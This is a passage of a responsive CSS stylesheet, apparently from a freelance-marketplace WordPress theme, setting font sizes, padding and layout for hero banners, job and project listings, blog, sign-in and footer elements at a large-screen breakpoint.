.heading-panel h2 {
	font-size: 30px;
}

.fr-explore-cat .owl-nav {
	right: 20%;
	top: -38%;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}
/*NEW HOME PAGE CSS*/
.fr-hero2-title h1 {
	font-size: 34px;
}
	
	.fr-h-star span{
		font-size: 14px;
	}	
	
	
	
	
	.fr-hero .fr-hero-search-bar ul li input{
		font-size: 14px;
	}	

	.fr-hero .fr-hero-search-bar .select2-container--default .select2-selection--single .select2-selection__rendered{
		font-size: 14px;
	}
	
	.fr-h-star i{
		font-size: 14px;
	}
	
	.fr-h-star span{ 
		font-size: 14px;
	}
	
	.fr-h-info p{
		font-size: 14px;
	}	
	
	.fr-hero-rating{  
	width: 100%;
	}	
	
	.fr-hero-vid4{
		margin-top: 0;
	}	
	
	
.fr-rev-2.fr-rev ul li {
	width: 50%;
	margin-right: 0;
	margin-bottom: 20px;
}
.fr-rev-2.fr-rev ul li:last-child {
	margin-bottom:0;
}
.fr-rev-2.fr-rev ul li:nth-last-child(2) {
	margin-bottom:0;
}

.no-top-margin {
	padding-top: 0 !important;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 26px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
	float: none;
	width: auto;
	margin-top:15px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: auto;
	margin-right: 0;
}
.fr-top-icons span {
	font-size: 14px;
}
.top-style {
	font-size: 16px;
	margin-bottom: 13px;
}

.fr-top3-category .col-xl-3:nth-child(4n+4) .fr-top-icons::before{
	border-right: 1px solid #e9e9e9;
}
.fr-top3-category .col-xl-3:nth-last-child(-n+4) .fr-top-icons::after {
	border-bottom: 1px solid #e9e9e9
}
.fr-top3-category .col-md-4:nth-child(3n+3) .fr-top-icons::before{
	border-right: none;
}
.fr-top3-category .col-md-4:nth-last-child(-n+3) .fr-top-icons::after {
	border-bottom: none;
}

.fr-top3-content .heading-panel h3 {
	font-size: 24px;
}
.fr-top3-content .heading-panel {
	margin-bottom: 50px;
}
.fr-her3-elemnt p {
	margin-right: 15px;
	font-size: 14px;
	display: inline;
}
.fr-hero3-video a {
	border: none;
	padding: inherit;
}
.fr-hero3-video i {
	font-size: 20px;
}
.fr-her3-elemnt a {
	margin-right: 10px;
	margin-bottom:10px;
	font-size: 12px;
}
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
.fr-hero3-text span {
	font-size: 14px;
}

.fr-hero3-submit button {
	font-size: 14px;
	padding:12px 20px;
}
.fr-hero3-content p {
	font-size: 14px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}
.fr-hero3-content h1 {
	font-size: 34px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-main {
	margin-top: 0;
	padding:50px 0;
}
#exertio-carousal .carousel-inner {
	display:none;
}
.hero-slider .fr-hero3-content h1 {
    font-size: 32px;
    font-weight: 700;
    margin-top: 0;
}
.fr-hero2-content {
	padding-top: 130px;
	width: 100%;
}
.fr-hero3-content {
	width:100%;
	margin-bottom:20px;
}

.fr-hero2-title p {
	line-height: 26px;
	font-size: 14px;
	width: 90%;
}
.fr-hero2-form li input {
	font-size: 14px;
	margin-bottom: 20px;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
	line-height: 62px;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0;
	width: 100% !important;
	padding: 14px;
}

.fr-hero2-info a {
	font-size: 10px;
}
.fr-hero2-info span {
	font-size: 14px;
}
.ripple {
	display: none;
}
.fr-hero2-video a {
	border: none;
	padding: 0;
}
.fr-hero-2 {
	height: 665px;
}
.fr-menu-trans .fr-m-right {
	float: none;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 15px 20px;
	color: #000;
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 14px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 14px;
}
.fr-about2-texts h2 {
	font-size: 24px;
	line-height: 32px;
}
.fr-about2-texts p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-about2-texts .text-weight {
	font-weight: 500;
	font-size: 14px;
	line-height: 28px;
}
.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-texts span {
	font-size: 14px;
}
.fr-serv2 .heading-contents h3 {
	font-size: 22px;
	margin-bottom: 8px !important;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
}
.fr-serv2-btn .btn-style {
	font-size: 14px;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 14px;
}
.fr-footer-2-product h3 {
	font-size: 18px;
	margin-bottom: 15px;
}
.fr-footer2-content p {
	font-size: 14px;
}
.footer-info p {
	font-size: 14px;
}
.fr-hero2-content {
	padding-top: 120px;
	width: 90%;
}
	
	.res-us-inline{
		border-left: none;
		padding: 0;
	}
	
	.fr-latest-content p{
		font-size: 16px;
	}
	
	
	.res-us-details{
		padding: 30px 20px;
	}
	
	.res-us-product h3{
		font-size: 18px;
	}
	
	.res-us-product ul li span{
		font-size: 14px;
	}
	
	.res-us-product ul li span i{
		padding: 2px;
		font-size: 10px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product p strong{
		font-size: 14px;
	}
	
	.res-us-exp a{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
}
	
	.res-us-inline p{
		font-size: 14px;
	}
	
	.res-us-inline span{
		font-size: 14px;
	}
	
	.res-us-inline p .btn-theme{
	padding: 7px 26px;
font-size: 14px;	
	}
	
	.res-us-inline span i{
		padding: 12px;
	}
	
	.res-us-inline .fr1-top-content {
    margin-top: 10px;
	}
	.fr-sign-container {
		border:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}
	.sb-header .logo img {
		width: 200px;
	}
	.services-filter-2 .heading-area {
		margin-bottom: 20px;
	}
	.service-side {
		margin-bottom:30px;
	}
	.padding-top-bottom-3 {
		padding-bottom: 90px !important;
	}
	.section-padding {
		padding: 50px 0;
	}
	.fr-list-product.padding-bottom-breadcrumb {
		padding-bottom: 100px;
	}
}

/*for lg devices*/
@media (min-width: 992px) and (max-width: 1199px) {
	.listing-features li {
		width:32%;
	}
	#exertio-carousal {
		min-height: 500px;
	}
	#exertio-carousal .carousel-indicators {
		display:none;
	}
	.fr-hero4-content h1 {
		line-height: 65px;
		font-weight: 600;
		font-size: 50px;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.elementor-1551 .elementor-element.elementor-element-7e711e8:not(.elementor-motion-effects-element-type-background), .elementor-1551 .elementor-element.elementor-element-7e711e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
		background-size: 250px auto !important;
	}
	.fr-hero-m-jobs-bottom ul li span small {
		font-size:16px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 325px;
	}
	.extra-features ul li {
		width: 49%;
		margin-bottom: 20px;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	.fr-project-details .fr-project-content .fr-project-style
	{
		position:relative;
		margin-top:15px;
		top:auto;
		right:auto;
	}
	
	.fr-project-product-features .fr-project-product ul li {
		width:50%;
	}
	.about-grid-content h2 {
		font-size:26px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
		font-weight:normal;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding:10px 20px;
		font-size:14px;
	}
	.elbow.owl-carousel {
		display:none;
	}
	.fr-about-reviews ul li::before {
		border:none;
	}
	.herosection-2 {
		height: 580px;
	}
	.herosection-2 .fr-hero3-main {
		margin-top: 70px;
	}
	.herosection-2 .fr-hero3-content h1 {
		font-size: 34px;
	}
	.fr-hero3-content p {
		font-size: 14px;
		width:90%;
	}
	.fr-footer-content {
		margin-top: 30px;
	}
	.agent-1 .card-image img, .agent-1 .card-image a, .fr-latest-content img {
		width: 100%;
	}
	.exertio-app-one .exertio-app-box {
		width: 80%;
	}
	.agent-1 .card-title {
		font-size: 18px;
	}
	.fr-hero-vid4 {
		margin-top:30px;
	}
	.fr-hero-rating {
		width:100%;
	}
	.fr-co-contents ul li .fr-co-logo img {
		width: 30px;
		margin-right: 10px;
	}
	.fr-c-about-profile {
		width:75px;
		height:75px;
		margin-top: 60px;
	}
	.fr-c-about-style {
		margin-top: 30px;
	}
	.fr-about2-client.fr-about-client {
		padding: 80px 0;
	}
	
	.fr-plan-content h2 {
		font-size: 20px;
	}
	.heading-panel.section-left .heading-meta {
		width: 80%;
	}
	.fr-hero3-video {
		position:relative;
		right:auto;
	}
	.sb-header.transparent {
		position: relative;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 32px;
	}
	.fr-project-apply {
		display:none;
	}

	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 15px;
		height: auto;
	}

.fr-about-conrent h2 {
	font-size: 30px;
}

.fr-latest-t-content .heading-contents-2 {
    margin-bottom: 20px;
}

.fr-user-reviews-2-sm .sm-style-2 {
    font-size: 16px;
}

.fr-user-reviews-2-sm ul li span{
	 font-size: 14px;
	}
	
.fr-user-reviews-2-sm p {
    font-size: 14px;
    line-height: 26px;
 
}	

.fr-user-reviews-2-sm a{
	 font-size: 14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}

	

.fr-latest-t-icons i {
	height: 32px;
width: 32px;
font-size: 14px;
line-height: 13px;
}

.fr-latest-tags-2 .fr-latest-t-icons {
    margin-top: 35px;
}

.fr-latest-t-content .heading-contents-2 h3 {
    font-size: 18px;
}


.fr-latest-tags-2 .fr-latest-t-content span{
	 font-size: 14px;
	}

.fr-latest-main-content p {
    line-height: 28px;
    font-size: 14px;
}

.fr-latest-blog-container {
    float: none;
    width: 100%;
}

.fr-latest-blog-components p {
    font-size: 14px;
    line-height: 26px;
}

.fr-latest-blog-content{
	margin-bottom:30px;
	}


.fr-latest-components ul li .fr-cm-details span {
	font-size: 14px;
}
.fr-latest-components ul li .fr-cm-details p {
	font-size: 14px;
	line-height: 22px;
}
.fr-tag-list {
	margin-top: 18px;
}
.fr-tag-list a {
	font-size: 14px;
	padding: 4px 16px;
}
.fr-blog-content img {
	margin-bottom: 16px;
}
.fr-blog-content h3 {
	font-size: 20px;
	margin-bottom: 8px;
}
.fr-blog-content p {
	margin-bottom: 18px;
	line-height: 22px;
	font-size: 14px;
}
.fr-blog-content ul li i {
	height: 30px;
	width: 30px;
	font-size: 14px;
	line-height: 13px;
}
.fr-src-content {
	margin-top: 18px;
}
.fr-src-content input {
	height: 45px;
	font-size: 14px;
}
.fr-latest-style ul li .fr-latest-profile span {
	margin-left: 10px;
}
.fr-latest-content h3 {
	margin-bottom: 15px;
}

.fr-latest-container {
	margin-top: 10px;
}

.fr-er-404 .fr-er-content p {
	line-height: 22px;
	padding-bottom: 22px;
	font-size: 14px;
}
.fr-er-list span {
	font-size: 14px;
}
.fr-static .btn-style {
	padding: 11px 30px;
}
.fr-er-list {
	margin-top: 18px;
}
.fr-er-404 .fr-er-content h3 {
	font-size: 26px;
	margin-top: 18px;
	margin-bottom: 8px;
}
.fr-er-404 .form-group input {
	height: 45px;
	font-size: 14px;
}

.fr-contact-form input {
	height: 45px;
	font-size: 14px;
}
.fr-co-contents {
	padding: 34px 18px;
}
.fr-co-contents ul {
	margin-top: 28px;
}
.fr-co-contents ul li .fr-co-logo {
	padding-top: 10px;
	text-align: inherit;
	margin: inherit;
	padding-right: 0;
}
.heading-contents-2 h3 {
	font-size: 18px;
	margin-bottom: 5px;
}
.heading-contents-2 p {
	font-size: 14px;
	line-height: 22px;
}
.fr-co-contents ul li .fr-co-user-details h3 {
	font-size: 14px;
	margin-bottom: 3px;
}
.fr-co-contents ul li .fr-co-user-details p {
	font-size: 14px;
	line-height: 20px;
}
.fr-buisnes-content strong {
	font-size: 14px;
}
.fr-plan-content p {
	font-size: 14px;
	line-height: 22px;
}
.fr-plan-details li {
	font-size: 14px;
}

.fr-client-about-details h3 {
	font-size: 22px;
	margin-bottom: 12px;
}
.fr-client-sm p {
	font-size: 16px;
}
.fr-client-sm span {
	font-size: 14px;
	margin: 0;
}
.fr-plan-content h3 {
	font-size: 40px;
	margin-bottom: 16px;
}
.fr-plan-content button {
	font-size: 14px;
}
.heading-panel-2 h2 {
	font-size: 24px;
	margin-bottom: 8px;
}
.heading-panel-2 p {
	font-size: 14px;
}
.fr-buisness-xt ul li h3 {
	font-size: 16px;
}
.fr-buisness-xt ul li p {
	font-size: 14px;
	line-height: 22px;
}
.fr-buisnes-content h3 {
	font-size: 22px;
	line-height: 32px;
}
.fr-buisnes-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-about-i-details p {
	font-size: 14px;
}
.fr-about-i-details .counter-js span {
	font-size: 26px;
}
.fr-about-i-details i {
	margin-top: 13px;
}

.fr-about-conrent strong {
	font-size: 14px;
}


.fr-services-content-data {
	font-size: 14px;
	padding: 15px 25px;
}
.fr-top-contents .fr-top-details p {
	font-size: 14px;
}
.fr-sevices-contact-form h3 {
	font-size: 18px;
	margin-bottom: 18px;
}
.fr-services2-box .fr-services2-sm-1 p {
	font-size: 14px;
}
.fr-services2-box .fr-services-list {
	font-size: 14px;
}

.fr-frquntly-qa .btn-link {
	font-size: 14px;
	padding: 15px 10px;
}
.fr-reviews-star-rat ul li p {
	font-size: 14px;
	margin-bottom: 2px;
}
.fr-services-review {
	margin-bottom: 30px;
}
.fr-services-review h2 {
	font-size: 18px;
	margin-bottom: 12px;
}
.fr-services-f-details span {
	font-size: 14px;
}
.fr-services-review .form-group input {
	font-size: 14px;
}
.fr-services2-details .card-body {
	line-height: 24px;
	font-size: 14px;
}
.fr-frquntly-qa h2 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-seller-servives h2 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-seller-f-details {
	margin-top: 2px;
}
.fr-seller-rating i {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
	margin-bottom: 3px;
}
.fr-seller-rating span strong {
	font-size: 14px;
}
.fr-seller-servives .fr-seller-details span {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 14px;
}
.fr-product-checks ul li span {
	font-size: 14px;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products ul li p {
	font-size: 14px;
}
.fr-m-contents .fr-m-main-title h3 {
	font-size: 16px;
	margin-bottom: 5px;
}
.fr-service-container ul li a {
	font-size: 14px;
}
.fr-service-container ul li {
	padding-right:20px;
}
.fr-serices-content p {
	font-size: 14px;
}


.fr-expert .fr-expert-details {
	float: none;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-c-social-icons ul li img {
	width: 90%;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-ca-more-details ul li .fr-c-full-details span {
	font-size: 14px;
}
.fr-expert .fr-expert-details h2 {
	font-size: 20px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details, .fr-product-des-box {
	margin-top: 30px;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-right-detail-box .fr-right-information {
	padding: 12px 20px;
}
.fr-side-bar-filtered .form-group {
	margin-bottom: 12px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	padding: 8px 24px !important;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
	margin: 0;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 28px;
	width: 28px;
	line-height: 28px;
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}

.fr-sign-in-hero .heading-panel h2 {
	font-size: 20px;
}
.fr-sign-in-hero .heading-panel p {
	font-size: 14px;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 30px;
}
.fr-sign-bundle-content p {
	font-size: 14px;
}
.fr-sign-assets-2 h2 {
	font-size: 20px;
	margin-bottom: 2px;
}
.fr-sign-assets-2 p {
	font-size: 14px;
	line-height: 24px;
}
.fr-sign-text {
	overflow: hidden;
	padding: 11px 20px;
}
.fr-sign-form .form-group label {
	font-size: 14px;
	margin-bottom: 1px;
}
.fr-sign-form .form-group input {
	font-size: 14px;
}
.fr-sigin-requirements span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
	margin-top:0;
}
.fr-recent-model li {
    width: 30%;
}
.fr-hero .fr-hero-content {
	margin-top: 50px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 20px;
}
.fr-expertise-product .fr-expertise-details span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 16px;
	margin-right: 3px;
	vertical-align: inherit;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	padding: 4px 18px;
}
.fr-hero-hire p {
	font-size: 22px;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-hero-hire-content i {
	padding: 8px;
}
.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
	margin-top: 20px;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 8px 26px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 20px;
}
.heading-contents h3 {
	font-size: 18px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	margin-bottom: 7px;
}
.fr-services-content-2 .fr-top-contents .fr-top-grid-bar p {
	font-size: 13px
}
.fr-recent-review-box .fr-recent-details-area p {
	font-size: 14px;
	line-height: 24px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}
.fr-recent-employers ul li span {
	font-size: 14px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating .xm {
	font-size: 14px;
}
.fr-recent-certification ul li .fr-recent-us-skills p {
	font-size: 14px;
	font-weight: 500;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 70%;
}
.fr-list-product {
	padding: 80px 0;
}
.fr-right-srch-detail ul li .select2-container {
	width: 165px !important;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile img {
	max-width: 90px;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 20px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	padding: 2px 12px;
	font-size: 14px;
	margin-right: 2px;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 18px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-banner .btn-style {
	padding: 8px 22px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 22px;
	margin-bottom: 5px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 20px;
}

.fr-project-adons ul li:first-child {
    width: 5%;
}
.fr-project-adons ul li:nth-child(2) {
    width: 75%;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list p {
	font-size: 14px;
}
.fr-project-pckage-details ul li .fr-project-package-list2 span {
	font-size: 14px;
	display: list-item;
	vertical-align: inherit;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
	margin-top: 6px;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 22px;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 16px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content p {
	font-size: 14px;
}
.fr-poject-f-detail-box .fr-project-f-content span {
	font-size: 14px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-project-f-profile .fr-project-f-user-details p {
	font-size: 14px;
}
.fr-project-f-profile .fr-project-f-user-details span {
	font-size: 14px;
	margin-top: 0;
}
.fr-project-f-profile .btn-style {
	font-size: 14px;
}

.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills h3 {
	font-size: 16px;
	margin-bottom: 16px;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-ids p {
	font-size: 13px
}
.fr-project-employer-details h3 {
	font-size: 16px;
}
.fr-project-employer-details {
	margin-bottom:0;
}
.fr-project-f-employers ul li .fr-project-method span {
	margin-left: 6px;
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets {
	margin-top: 10px;
}
.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
}

.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 18px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 24px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 70%;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 {
	width: 100%;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	margin-right: 35px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li p {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li span {
	font-size: 14px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 15px;
}
.fr-jobs-price .style-hd {
	font-size: 22px;
}
.fr-jobs-price p {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	margin-right: 3px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li {
	margin-right: 0;
	width: 100%;
	float: none;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li .select2-container {
	width: 170px !important;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 30px;
	line-height: 30px;
	width:90%;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details {
	margin-top: 28px;
}
.fr-hero .fr-hero-content p {
	font-size: 14px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 16px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 26px;
}

.call-actionz .parallex-text h4 {
    font-size: 34px;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 10.4px 22px !important;
}

.heading-panel h2 {
	margin-bottom: 10px;
	font-size:30px;
}
.fr-explore-cat .fr-explore-content .fr-explore-product .fr-explore-container .fr-heading-style {
	font-size: 14px;
	margin-bottom: 0px;
}
.fr-explore-cat .owl-nav {
	right: 15%;
	top: -36%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 18px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 30px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 10px;
	margin-bottom: 4px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	width: 100%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	padding: 0;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	bottom: 35px;
	left: 19px;
}
.fr-jobs-main-content .fr-n-style {
	font-size: 18px;
	margin-bottom: 16px;
}
.fr-latest-jobs {
	position: relative;
	overflow: hidden;
}
.fr-top-srvices .fr-top-contents .fr-top-product img {
	width: 100%;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
	line-height: 20px;
}
.fr-top-srvices .fr-top-contents .fr-top-details p .style-6 {
	font-size: 14px;
}
.fr-top-srvices .fr-top-contents .fr-top-grid-bar p {
	font-size: 14px;
}
.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 5px;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 20px;
	margin-bottom: 3px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	line-height: 24px;
}
.fr-footer .fr-footer-content .fr-style-8 {
	margin-bottom: 10px;
}
.fr-menu .sb-menu > ul {
	padding: 0;
	list-style: none;
}
.fr-list .style-1 {
	float: none;
}
.fr-list {
	float: none !important;
	margin-top: 10px;
}
.fr-menu .sb-menu ul li .btn-style {
	padding: 20px;
}
.fr-menu .sb-menu {
	float: none;
}
.fr-list a i {
	font-size: 14px;
}
.fr-menu .sb-menu ul li.current-menu > a {
	background-color: transparent;
}

/*NEW HOME PAGE CSS*/
.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
	
	.fr-h-star span{
		font-size: 14px;
	}	
	
	
.fr-hero-ad {
    height: 525px !important;
	}
	
	.fr-h-info p{
		font-size: 14px;
	}
	
	
	
.fr-rev-2.fr-rev ul li {
	margin-right: 0;
}
.fr-rev-2.fr-rev ul li::before {
	right: 18%;
}
.fr-latest2-content-box .fr-latest2-price {
	float: none;
	width: auto;
}
.no-top-margin {
	padding-top: 0 !important;
}
.fr-latest2-content-box .fr-latest2-bid .btn-style {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-price ul li .info-in {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p {
	font-size: 14px;
}
.fr-latest2-content-box .fr-latest2-rating {
	width: auto;
}
.fr-latest2-content-box .fr-latest2-bid {
	display:none;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 24px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 24px;
}
.top-style {
	font-size: 16px;
	margin-bottom: 12px;
}
.fr-top-icons span {
	font-size: 14px;
}

.fr-hero3-video a {
	border: none;
	padding: 0;
}
.fr-hero3-text span {
	font-size: 14px;
}
.fr-hero3-text p {
	font-size: 14px;
}
.fr-her3-elemnt p {
	margin-right: 20px;
	font-size: 14px;
}
.fr-hero3-submit button {
	font-size: 14px;
	padding: 12px 20px;
}
.fr-hero3-srch ul li input {
	font-size: 14px;
}

.fr-hero3-main {
	margin-top: 35px;
	width:100%;
}
.fr-hero3-content{
	width:100%;
}
.fr-her3-elemnt a {
	margin-bottom: 10px;
	font-size: 12px;
	margin-right: 8px;
}
.fr-her3-elemnt{
	margin-top:20px;
}
.hero-slider .fr-hero3-video{
	margin-top:15px;
}
.fr-hero3-content p {
	font-size: 14px;
}
.fr-hero3-content span {
	font-size: 16px;
}

.fr-hero2-content {
	padding-top: 160px;
	width: 70%;
}
.fr-hero2-title h1 {
	font-size: 38px;
}
.fr-hero2-title p {
	font-size: 14px;
}

.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 14px;
}
